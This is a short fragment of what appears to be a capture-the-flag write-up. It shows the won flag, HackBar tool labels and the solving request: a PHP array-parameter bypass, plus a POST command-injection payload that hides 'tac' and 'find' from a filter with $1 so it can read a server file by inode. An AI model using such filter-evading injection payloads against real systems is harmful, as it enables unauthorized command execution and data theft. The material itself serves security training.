 }
}
} OK,接下来你知道该怎么做吗你传的参数似乎挺正经的,放你过去吧
You win!!! flag{f8d02de3-d4da-4d06-bb86-cc6ead4ad394}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHE
URL
http://27.25.151.198:42368/?Number[]=1
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=cd /;ta$1c `fin$1d /proc/self/cwd/ -inum 782134`